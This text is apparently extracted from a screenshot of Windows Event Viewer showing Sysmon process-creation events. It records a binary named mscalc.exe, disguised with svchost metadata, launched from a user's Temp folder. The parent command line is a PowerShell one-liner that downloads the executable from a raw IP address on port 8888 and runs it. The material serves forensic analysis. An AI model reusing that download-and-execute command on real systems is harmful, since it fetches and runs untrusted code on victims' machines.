 Information 20/9/2023 11:03:25 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:25 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:24 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:24 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:23 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:21 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:20 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:19 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:18 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:17 AM Microsoft-Windows-Sysmon 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
<Data Name="FileVersion">1.0.0.0</Data>
<Data Name="Description">svchost</Data>
<Data Name="Product">svchost</Data>
<Data Name="Company">Microsoft</Data>
<Data Name="OriginalFileName">svchost.exe</Data>
<Data Name="CommandLine">"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe"</Data>
<Data Name="CurrentDirectory">C:\Users\HoaGay\Documents\Subjects\</Data>
<Data Name="User">DESKTOP-V0F35DT\HoaGay</Data>
<Data Name="LogonGuid">{335cb4aa-604e-650a-8db4-040000000000}</Data>
<Data Name="LogonId">0x4b48d</Data>
<Data Name="TerminalSessionId">1</Data>
<Data Name="IntegrityLevel">Medium</Data>
<Data Name="Hashes">MD5=B94F3FF666D9781CB69088658CD53772</Data>
<Data Name="ParentProcessGuid">{335cb4aa-60fb-650a-0001-000000000d00}</Data>
<Data Name="ParentProcessId">3856</Data>
<Data Name="ParentImage">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="ParentCommandLine">powershell.exe (new-object system.net.webclient).downloadfile
('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process
'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'</Data>
<Data Name="ParentUser">DESKTOP-V0F35DT\HoaGay</Data>
</EventData>
</Event>